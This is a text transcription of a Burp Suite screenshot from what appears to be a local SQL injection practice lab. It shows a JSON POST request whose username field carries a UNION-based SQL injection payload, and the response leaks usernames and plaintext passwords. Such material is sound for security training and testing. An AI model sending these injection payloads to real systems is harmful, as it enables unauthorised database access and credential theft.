 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.1.4:82
Request
Pretty Raw Hex \n
1 POST /sqli/json_check.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: http://192.168.1.4:82/sqli/json.php
9 Content-Length: 71
10 DNT: 1
11 Connection: close
12
13 {
"username":"admin' union select 1,database(),3,#",
"password":"admin"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:44:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 74
8
9 usernameadmin<br>
password:123456<br>
ID1username1<br>
password:demo01<br>
ID3
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers
Done